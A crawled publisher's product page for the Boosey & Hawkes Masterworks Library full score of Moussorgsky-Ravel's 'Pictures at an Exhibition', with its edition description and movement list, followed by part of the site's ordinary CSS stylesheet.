                    <a href="/purchase-music/Modest-Moussorgsky-Ravel-Pictures-at-an-Exhibition-Full-score-Masterworks/2582/22288" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>
        <div class="page-header__note"><a href='/audiovisual/sample_results?musicdetailsid=22288'>Audio Visual</a></div>


                            </div>
                        </div>
                    </header>
        <div class="catalogueText">
            <div class="generic-title"></div>
            <div class="">
            </div>
<p>This new large-size paperback full score, based on the original printed score of 1929, provides a clearer and more authentic edition for conductors and students. <BR><BR>The original engraving has been graphically enhanced and edited with reference to the amended 1953 Edition Russe de Musique edition, the original engraved orchestral parts, and Ravel’s autograph manuscript. <BR><BR>This smart edition also features newly published editorial notes in English, French and German, plus facsimile pages from the original manuscript, containing markings made by the work’s commissioner Serge Koussevitsky. <BR><BR>Published as part of B&amp;H’s prestigious <em>Masterworks Library</em>, full-size format (229 mm x 305 mm), this is the essential edition for conductors and students.</p>

        </div>
        <br />
        <br />
        <table>
            <tr>
                <td colspan="2"><div class="cmodW"><h2 class="lgreen">Contents</h2></div></td>
            </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">01 Facsimile of Ravel`s manuscript (opening bars of &quot;Promenade&quot;)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">02 Moussorgsky-Ravel: Pictures at an Exhibition</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">03 Publisher`s Note</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">04 Moussorgsky-Ravel: Tableaux d` une Exposition</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">05 Note de l` éditeur</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">06 Moussorgsky-Ravel: Bilder einer Ausstellung</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">07 Anmerkung des Herausgebers</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">08 Facsimiles of Ravel`s manuscript</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">09 Instrumentation</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">10 Promenade</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">11 Gnomus</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">12 Promenade</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">13 Il vecchio castello</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">14 Promenade</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">15 Tuileries</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">16 Bydlo</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">17 Promenade</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">18 Ballet des poussins dans leurs coques</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">19 Samuel Goldberg and Schmuyle</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">20 Limoges</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">21 Le Marché</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">22 Catacombae</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">23 Sepulcrum Romanum</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">24 Cum mortuis in lingua mortua</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">25 La Cabane sur des pattes de poule (Baba-Yaga)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">26 La grande porte de Kiev</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>

        </table>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 33656
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
